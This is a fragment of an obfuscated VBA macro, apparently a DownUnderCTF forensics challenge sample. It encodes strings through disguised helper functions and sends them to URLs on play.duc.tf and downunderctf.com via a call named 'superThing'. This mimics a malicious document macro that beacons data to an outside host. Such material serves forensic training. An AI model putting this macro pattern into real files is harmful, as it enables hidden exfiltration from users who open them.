 U = forensics(P)
V = totalyFine(U)
J = "http://play.duc.tf/" + V
superThing (J)
T = totalyFine(Z)
MsgBox T
J = "http://downunderctf.com/" + T
superThing (J)
N = importantThing()
E = "Forensics"
U = forensics(E)
V = totalyFine(U)
J = "http://play.duc.tf/" + V
superThing (J)
End Sub